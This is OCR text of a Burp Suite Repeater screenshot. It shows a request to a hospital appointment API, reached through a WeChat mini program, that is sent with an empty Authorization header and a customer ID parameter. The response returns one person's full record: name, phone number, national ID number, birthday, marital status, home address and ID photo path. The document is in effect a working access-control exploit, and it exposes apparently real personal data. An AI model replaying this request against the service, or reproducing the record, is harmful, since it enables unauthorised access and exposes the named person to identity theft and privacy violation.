 Burp Project Repeater Intruder View Help Burp Suite Professional v2023.12.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Extensions Learn HaE APIKit Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × +
Send Cancel < > Target: https://tjzx.hmph120.com:10300 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 GET /api_hub/appoint/account/get-related-customer?operatecustomerid=xi3j26miubk0
HTTP/1.1
2 Host: tjzx.hmph120.com:10300
3 Username: %E5%A4%96%E7%BD%91%E9%A2%84%E7%BA%A6
4 Userid: WWYY
5 Xweb_xhr: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.0.0 Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B)
NetType/WIFI MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c33)XWEB/13487
7 Authorization:
8 Organizationid: ntshmrmyy01
9 Content-Type: application/json
10 Accept: */*
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://servicewechat.com/wxa9fd463535c2cffa/15/page-frame.html
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9
17 Priority: u=1, i
18 Connection: close
Search 0 highlights
Response
Pretty Raw Hex Render MarkInfo \n
statusCode":200,
"data":[
{
"customerId":"xi3j26miubk0",
"customerName":"郁臻桢",
"customerNamePy":"YZZ",
"customerSex":"1",
"customerMarriageCondition":"20",
"customerEthnic":"99",
"customerBirthday":"1989-11-09 00:00:00",
"customerTele":"18516261682",
"verifyCode":null,
"customerIdentificationType":"1",
"customerIdentificationNum":"320684198911094919",
"customerIdentificationPhoto":
"/upload/2025/02/11/Customer/Img/320684198911094919.png",
"customerSource":"5",
"customerAddress":"江苏省海门市海门街道复兴新村214幢303室",
"customerOccupation":null,
"createdOrganizationId":null,
"customerIdentificationTypeName":"居民身份证",
"customerSexName":"男",
"customerMarriageConditionName":"已婚",
"customerEthnicName":"未说明的民族"
}
Search 0 highlights
Inspector
Notes
Done 1,010 bytes | 76 millis
Event log (16) Audit log (61) All issues (61) Memory: 1012.9MB